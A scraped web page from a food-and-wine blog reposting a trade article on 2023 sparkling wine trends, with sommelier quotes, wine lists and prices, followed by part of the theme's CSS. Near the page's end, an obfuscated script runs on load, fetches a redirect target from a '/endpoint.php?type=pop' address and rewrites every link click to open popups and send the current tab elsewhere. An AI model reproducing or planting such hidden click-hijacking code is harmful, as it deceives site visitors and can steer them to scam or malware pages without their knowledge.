type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/11/Brush-Creek-Ranch-2-photo-credit-Jamie-Mercurio-Photo-1024x683-XAUhpk.png);">
	<div class="so-content">
		<div class="so-row">
			<h1>What’s Popping in Sparkling Wine in 2023</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-3584 post type-post status-publish format-standard has-post-thumbnail hentry category-wine" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><p>Sparkling wine has come into its own as a beverage that transcends celebratory toasts. As author Hester Browne quipped, “Always keep a bottle of Champagne in the fridge for special occasions. Sometimes, the special occasion is that you’ve got a bottle of Champagne in the fridge.”</p>
<p>Indeed, that adage can be expanded to include all of the exciting global options available these days, from the tried-and-true to the emerging — which should be savored, not saved. It helps that sommeliers extol sparkling wine’s effortless food-friendliness with everything from fried chicken to foie gras. Wine drinkers today are also more eager to venture into various styles, regions and varieties.</p>
<h2 class="wp-block-heading"><strong>Champagne Wishes and Cremant Dreams</strong></h2>
<p>The eternal, ultimate standard for sparkling wine, Champagne continues to attract imbibers drawn to its heritage, production method, quality and prestige. But its popularity is widening from non-vintage (and vintage) expressions from well-known houses to those that represent a larger swath of the category.</p>
<p>“We are taking a modern approach to Champagne with our list in general, with a stronger emphasis on grower Champagnes and terroir-driven Champagnes,” says Erin Dudley. She oversees the wine program for <a href="https://www.josephineoldtown.com/">Josephine</a>, a new 285-seat French brasserie in Old Town Alexandria, VA, as part of her role as wine director for Neighborhood Restaurant Group.</p>
<p>At Josephine, Dudley’s wine program focuses on French sparklers, specifically Champagne, with few well-known houses represented. She offers 10 sparkling wines by the glass, including four Champagnes, all available in a 3-oz. coupe or a 5-oz. glass; prices range from $7 to $17 for the former, and $12 to $28 for the latter. Champagne options include Klepka Sausse “Pream’Bulle” Grand Cru ($16/$27), Louis Dumont Champagne Rosé ($15 for a 3-oz. coupe; $25 a 5-oz. glass) and Charles Orban Carte Noire Champagne Brut ($17/$28).</p>
<p>While Dudley strives to always have a blanc de blancs, blanc de noirs, classic blend and rosé Champagne available by the glass, the list reaches well beyond that. “We make sure to offer a wide range of sparkling wine styles, from bone dry and mineral to round and fruity.”</p>
<p>She’s particularly excited about crémants, traditional-method French sparkling wines produced in other areas besides Champagne, especially those made in the Jura region between Switzerland and Burgundy. “These wines, often made of chardonnay and/or pinot noir in the sub-Alpine region, are beautifully round and luscious at a fraction of the price of Champagne.”</p>
<p>One example is the Patrick Bottex “La Cueille” Bugey Cerdon Rosé, priced at $11 for 3-oz. and $18 for 5-oz.</p>
<p>Other crémants at Josephine include the Salasar Carte Azur, Crémant de Limoux Brut ($7/$12), and the Paul Buissé Crémant de Loire Rosé ($8/$14). Guests often take advantage of the 3-oz. pours as an opportunity to create their own mini-tastings of Champagne or other fizzy flights.</p>
<p>Historic New Orleans restaurant Commander’s Palace this past August <a href="https://cheersonline.com/2023/08/16/commanders-palace-unveils-private-label-sparkling-wine/">launched Commander’s Palace Cuvée Brut</a>, a crémant de Bourgogne. Produced in partnership with Terres Secrètes and made with grapes from the Mâconnais region of Burgundy, the pinot noir-based sparkling wine is available for purchase online for $42. The private-label sparkler is also offered at the restaurant by the half-glass ($7.50), glass ($15) and bottle ($68).</p>
<p>At <a href="https://www.brushcreekranch.com/">Brush Creek Ranch</a>, three all-inclusive properties in Wyoming’s North Platte River Valley with five dining concepts, Victorine de Chastenay Crémant de Bourgogne is included for resort guests. Since it hails from a producer who focuses on sparkling, the wine is on par with expressions from neighboring Champagne, says wine director Sydney Werry.  “The quality is incredible, and I love that it’s a blend of all four legal grapes in Burgundy,” she explains. “Fresh and bright with notes of citrus zest, almond and a long finish, it’s the perfect apéritif or pairing with a salad or fish dish.”</p>
<p><a href="https://cheersonline.com/wp-content/uploads/2023/11/Brush-Creek-Ranch-2-photo-credit-Jamie-Mercurio-Photo.png"></a>Brush Creek Ranch in Wyoming.</p>
<p>The resort, set on a 30,000-acre working cattle ranch, boasts the underground Brush Creek Cellar, a 94-yard cellar holding 35,000 bottles. The depth and breadth of the list, Werry believes, encourages an increased enthusiasm for guests to venture into uncharted territory. This includes the sparkling wine category, whether it’s a bottle from a previously unavailable vintage or one from an up-and-coming region.</p>
<p>Werry has been exploring “tasty and fresh” bubbly from Mexico’s Baja California region, where the warm Mediterranean climate is moderated by the Pacific and a range of microsites. Quality producers to seek out from the area include Symmetria, Casa Vegil and Pouya.</p>
<p>“I think we’re living in the golden age of sparkling wine, and I hope we can keep it that way,” says Tucker Hurley, general manager of <a href="https://vsvwinebars.com/location-le-french-wine-shop">Le French Wine Shop</a> in New York. He believes that “the winemakers who focus on sustainability and respect for the planet will ultimately come out on top.”</p>
<p>To that end, the shop began carrying Champagne Telmont “Reserve de la Terre” (priced at $159), the first Champagne to receive the organic AB (Agriculture Biologique) certification. The attention to detail extends to the packaging, produced with recycled and biodegradable materials; eco-friendly hemp rope replaces wire cages.</p>
<p>In a diverse market such as New York, Hurley says it’s important to offer a wide selection of sparkling wine. “When you describe a ‘brut nature’ or ‘pét-nat’, it’s like you are introducing them to a new type of cuisine that they may have only previously read about.” </p>
<div class="wp-block-image">
<a href="https://cheersonline.com/wp-content/uploads/2023/11/CHP-HENRIOT_Btle-Brut-Souverain_HD.png"></a></div>
<p>Le French Wine Shop focuses exclusively on bottles from all over France, and will soon be launching a monthly wine club. The diversity of tastes found in New York is also the reason the store stocks classic Champagne, including Canard Duchene Brut Rosé Champagne ($69), Billecart-Salmon Brut Rosé Champagne ($99) and Henriot Brut Souverain Champagne ($69).  “For me, Henriot really embodies tradition and excellence in Champagne,” Hurley says. “They’ve been winemakers since 1808, and their blend of pinot noir and chardonnay is largely made from premier cru and grand cru wine — it’s very elegant.”</p>
<h2 class="wp-block-heading"><strong>Age Statements</strong></h2>
<p>Champagne — and other traditional-method sparkling wines — labeled “non-vintage” or “NV” are ready to be consumed without any additional maturation required. In fact, some producers discourage storing these for extended lengths of time, lest they lose their freshness and vibrancy.</p>
<p>But what happens if you flout that rule? At <a href="https://www.grill23.com/">Grill 23 &amp; Bar</a>, a 400-seat chophouse in Boston, beverage director and advanced sommelier Hugo Bensimon is on a quest to find out by aging non-vintage styles for a few years. “We’ve aged some wines that are ‘base bottlings’ of producers, some of which aren’t that expensive, and seen them completely change paths,” he admits. “You can turn a $30 bottle into something that’s amazing, with just a little patience.”</p>
<p>Grill 23 &amp; Bar offers over 200 sparkling wines priced from $44 to $9,000 per bottle, in all styles and categories — even sparkling riesling from Germany that dates back to 1984. “I’m encouraged by how many more people are drinking Champagne today than in years past,” Bensimon says. “It seems to have finally crossed the threshold of not only being opened on special occasions.” Of his three sparklers by the glass, two are Champagne: Vilmart &amp; Cie ‘Grand Cellier” Brut Champagne ($43) and J. Lassalle “Préference” Premier Cru Brut Champagne ($28). The other option is Zonin prosecco ($13).</p>
<h2 class="wp-block-heading"><strong>Italian-style Sparklers</strong></h2>
<p>Speaking of prosecco, whether in a Mimosa or as an apéritif, its popularity isn’t waning. But this Italian Charmat-method sparkling wine hailing from the Conegliano Valdobbiadene region of the Veneto is no longer always a simple, easy-drinking quaffer.</p>
<p>At <a href="https://stirrupsocala.com/">Stirrups</a>, the 150-seat restaurant at the 248-room Equestrian Hotel in Ocala, FL, beverage director Roland Micu delights and surprises guests when he pours the Giusti Asolo Prosecco Superiore DOCG Brut. Full-bodied and structured, it boasts vibrant acidity and more complexity than some of its Veneto cousins and over-delivers for $40 a bottle.</p>
<p>“Many proseccos lack the acidity to balance the sugar content, but Giusti is a Champagne drinker’s prosecco,” Micu says. A temperature-controlled primary fermentation results in a fresh and clean flavor, he says.</p>
<p>Stirrups has 41 sparkling wines by the bottle priced $40 to $4,200 (for a vintage magnum), and three by the glass: Col de Salici Prosecco ($11), Veuve Clicquot Champagne Brut ($35) and Placido Moscato d’Asti ($9).</p>
<p><a href="https://www.pennsviewhotel.com/panorama">Panorama Wine Bar</a>, a 147-seat concept in the Penn’s View Hotel in Philadelphia, offers more than 120 wines on tap and 30 tasting flights, including 11 sparkling wines. General manager and wine director William Eccleston says that the 2020 Prosecco Rosé “Treviso” Ruggeri ($15 a glass, $75 a bottle) “takes prosecco to a new level with the extra depth of flavor pinot noir can add to any sparkling wine.”</p>
<p>Eccleston offers other <a href="https://cheersonline.com/2022/02/28/tapping-into-italys-trentodoc-sparkling-wines/">Italian sparklers</a> at Panorama Wine Bar, including Antica Fratta Brut Franciacorta NV ($22 a glass, $110 a bottle), Italy’s traditional method answer to Champagne. And he sells three different styles of Lambrusco, from dry to amabile (slightly sweet).</p>
<p>These include Lini 910 Lambrusco Bianco dell’Emilia ($16 a glass, $80 a bottle), Lini 910 Lambrusco Rosso dell’Emilia ($16 a glass, $80 a bottle) and Cantina Settecani Lambrusco Grasparossa di Castelvetro Amabile ($17 a glass, $85 a bottle.) “This shines a light on this traditional yet often underexplored style of sparkling that pairs especially well with tomato sauce and other Italian menu items,” Eccleston says.</p>
<p>He also likes brut nature styles and pours from up-and-coming regions. “The Sidónio de Sousa Brut Nature Branco Bairrada Método Clássico from Portugal [$15 a glass, $75 a bottle] particularly turns heads as my own pet recommendation for a great value sparkling wine that is polished, stylish, and well-crafted from an area that has really stepped up the quality of their winemaking in recent years.”</p>
<p><em>Feature photo by <a href="https://unsplash.com/@alexandernaglestad?utm_content=creditCopyText&amp;utm_medium=referral&amp;utm_source=unsplash">Alexander Naglestad</a> on <a href="https://unsplash.com/photos/clear-drinking-glass-with-brown-liquid-xzKtOI1Cnxo?utm_content=creditCopyText&amp;utm_medium=referral&amp;utm_source=unsplash">Unsplash</a>.</em></p>
<p><em>Kelly Magyarics, DipWSET, is a wine, spirits, travel and lifestyle writer in the Washington, D.C. area. </em></p>
<p>The post <a href="https://cheersonline.com/2023/11/20/sparkling-wine-champagne-trends-2023/">What’s Popping in Sparkling Wine in 2023</a> appeared first on <a href="https://cheersonline.com/">Cheers</a>.</p>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/wine/'>Wine</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/20/whats-popping-in-sparkling-wine-in-2023/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3584' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2023/11/20/chaos-in-a-glass-the-history-of-cold-duck-the-german-american-wine-dreg-punch/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/11/the-history-of-detroits-dreg-filled-cold-duck-header-NVozPe.jpeg);">
					<div>
													<span>Previous Post</span>
												<h4>Chaos in a Glass: The History of Cold Duck, the German-American Wine-Dreg Punch</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2023/11/20/corn-casserole/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/11/231116_make-over-corn-casserole-14-600x900-49X0i3.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>Corn Casserole</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"What\u2019s Popping in Sparkling Wine in 2023","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0
body_size: 16822
content:
body:not(.elementor-page) html, body:not(.elementor-page) body, body:not(.elementor-page) div, body:not(.elementor-page) span, body:not(.elementor-page) applet, body:not(.elementor-page) object, body:not(.elementor-page) iframe,
body:not(.elementor-page) h1, body:not(.elementor-page) h2, body:not(.elementor-page) h3, body:not(.elementor-page) h4, body:not(.elementor-page) h5, body:not(.elementor-page) h6, body:not(.elementor-page) p, body:not(.elementor-page) blockquote, body:not(.elementor-page) pre,
body:not(.elementor-page) a, body:not(.elementor-page) abbr, body:not(.elementor-page) acronym, body:not(.elementor-page) address, body:not(.elementor-page) big, body:not(.elementor-page) cite, body:not(.elementor-page) code,
body:not(.elementor-page) del, body:not(.elementor-page) dfn, body:not(.elementor-page) em, body:not(.elementor-page) img, body:not(.elementor-page) ins, body:not(.elementor-page) kbd, body:not(.elementor-page) q, body:not(.elementor-page) s, body:not(.elementor-page) samp,
body:not(.elementor-page) small, body:not(.elementor-page) strike, body:not(.elementor-page) strong, body:not(.elementor-page) sub, body:not(.elementor-page) sup, body:not(.elementor-page) tt, body:not(.elementor-page) var,
body:not(.elementor-page) b, body:not(.elementor-page) u, body:not(.elementor-page) center,
body:not(.elementor-page) dl, body:not(.elementor-page) dt, body:not(.elementor-page) dd, body:not(.elementor-page) ol, body:not(.elementor-page) ul, body:not(.elementor-page) li,
body:not(.elementor-page) fieldset, body:not(.elementor-page) form, body:not(.elementor-page) label, body:not(.elementor-page) legend,
body:not(.elementor-page) table, body:not(.elementor-page) caption, body:not(.elementor-page) tbody, body:not(.elementor-page) tfoot, body:not(.elementor-page) thead, body:not(.elementor-page) tr, body:not(.elementor-page) th, body:not(.elementor-page) td,
body:not(.elementor-page) article, body:not(.elementor-page) aside, body:not(.elementor-page) canvas, body:not(.elementor-page) details, body:not(.elementor-page) embed,
body:not(.elementor-page) figure, body:not(.elementor-page) figcaption, body:not(.elementor-page) footer, body:not(.elementor-page) header, body:not(.elementor-page) hgroup,
body:not(.elementor-page) menu, body:not(.elementor-page) nav, body:not(.elementor-page) output, body:not(.elementor-page) ruby, body:not(.elementor-page) section, body:not(.elementor-page) summary,
body:not(.elementor-page) time, body:not(.elementor-page) mark, body:not(.elementor-page) audio, body:not(.elementor-page) video, body:not(.elementor-page) input, body:not(.elementor-page) textarea, body:not(.elementor-page) button {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  line-height: 1.4;
  color: #34302C;
  letter-spacing: 0.5px;
}
body:not(.elementor-page) img {
  max-width: 100%;
  height: auto;
}
body:not(.elementor-page) article, body:not(.elementor-page) aside, body:not(.elementor-page) details, body:not(.elementor-page) figcaption, body:not(.elementor-page) figure,
body:not(.elementor-page) footer, body:not(.elementor-page) header, body:not(.elementor-page) hgroup, body:not(.elementor-page) menu, body:not(.elementor-page) nav, body:not(.elementor-page) section, body:not(.elementor-page) time, body:not(.elementor-page) img {
  display: block;
}
body:not(.elementor-page) h1, body:not(.elementor-page) h2, body:not(.elementor-page) h3, body:not(.elementor-page) h4, body:not(.elementor-page) h5, body:not(.elementor-page) h6 {
  font-family: "Montserrat", sans-serif;
}
body:not(.elementor-page) ol, body:not(.elementor-page) ul {
  list-style: none;
}
body:not(.elementor-page) p, body:not(.elementor-page) li {
  color: #34302C;
  font-weight: 400;
}
body:not(.elementor-page) p, body:not(.elementor-page) li, body:not(.elementor-page) a {
  font-size: 16px;
  line-height: 1.4;
  color: #34302C;
  font-weight: 400;
}
body:not(.elementor-page) blockquote, body:not(.elementor-page) q {
  quotes: none;
}
body:not(.elementor-page) blockquote:before, body:not(.elementor-page) blockquote:after,
body:not(.elementor-page) q:before, body:not(.elementor-page) q:after {
  content: "";
  content: none;
}
body:not(.elementor-page) table {
  border-collapse: collapse;
  border-spacing: 0;
}
body:not(.elementor-page) a:hover, body:not(.elementor-page) a:active, body:not(.elementor-page) a:link {
  text-decoration: none;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  color: #fff !important;
}

html {
  margin-top: 0 !important;
}

* html body {
  margin-top: 0 !important;
}

@media screen and (max-width: 782px) {
  html {
    margin-top: 0 !important;
  }

  * html body {
    margin-top: 0 !important;
  }
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
}

.so-skip-link {
  position: absolute;
  top: -100px;
  background-color: #f1f1f1;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  color: #21759b;
  display: block;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: 700;
  height: auto;
  left: 6px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  width: auto;
  z-index: 100000;
  -webkit-transition: top 0.75s ease-out;
  transition: top 0.75s ease-out;
}

.so-skip-link:focus {
  color: #21759b;
  top: 7px;
  -webkit-transition: top 0s;
  transition: top 0s;
}

.sticky {
  opacity: 1;
}

.bypostauthor {
  opacity: 1;
}

body {
  background-color: #fff;
}

.customize-partial-edit-shortcut-button {
  padding: 0 !important;
}

#so-wrapper {
  position: relative;
  z-index: 4;
  background-color: #fff;
  overflow-x: hidden;
  right: 0;
  transition: all 0.4s ease-in;
}
#so-wrapper .elementor, #so-wrapper .so-page {
  background-color: #fff;
  z-index: 2;
  position: relative;
}
#so-wrapper.so-active {
  overflow: hidden;
  height: 100vh;
}
#so-wrapper.so-active_slide {
  right: 300px;
}

.title-has-line h1, .title-has-line h2, .title-has-line h3, .title-has-line h4, .title-has-line h5, .title-has-line h6 {
  position: relative;
}
.title-has-line h1:before, .title-has-line h2:before, .title-has-line h3:before, .title-has-line h4:before, .title-has-line h5:before, .title-has-line h6:before {
  position: absolute;
  width: 100px;
  height: 5px;
  bottom: -15px;
  margin-left: -20px;
  background-color: #905B2E;
  content: "";
}

.so-content {
  text-align: center;
  display: block;
}

.so-row {
  max-width: 1180px;
  padding-left: 20px;
  padding-right: 20px;
  box-sizing: border-box;
  margin: auto;
}

.so-button {
  font-size: 14px;
  line-height: 1.5;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  padding: 10px 25px;
  box-sizing: border-radius;
  font-weight: 500;
  border-radius: 5px;
  border-width: 0;
  cursor: pointer;
  background-color: #5A3F2E;
  color: #fff !important;
  text-decoration: none;
  opacity: 1;
}
.so-button:hover, .so-button:focus {
  opacity: 0.7;
}
.so-button-white {
  background-color: #fff;
  color: #5A3F2E !important;
  font-weight: 700;
}

input, textarea {
  font-size: 14px;
  line-height: 1.5;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  padding: 10px 25px;
  box-sizing: border-radius;
  font-weight: 500;
  color: #5A3F2E;
  transition: all 0.3s ease;
  z-index: 1;
  outline: none;
  border-radius: 5px;
  border-style: solid;
  border: 1px solid rgba(144, 91, 46, 0.3);
  width: 100%;
  box-sizing: border-box;
}
input.wpcf7-not-valid, textarea.wpcf7-not-valid {
  border-color: #ff3d3d;
}
input:focus, textarea:focus {
  border-color: #905B2E;
}

label {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  line-height: 1.5;
  color: #5A3F2E;
}

.wpcf7-response-output {
  font-size: 14px;
  line-height: 1.5;
  padding: 15px 20px !important;
  border-width: 0 !important;
  color: #fff;
  background-color: #5A3F2E;
  border-radius: 5px;
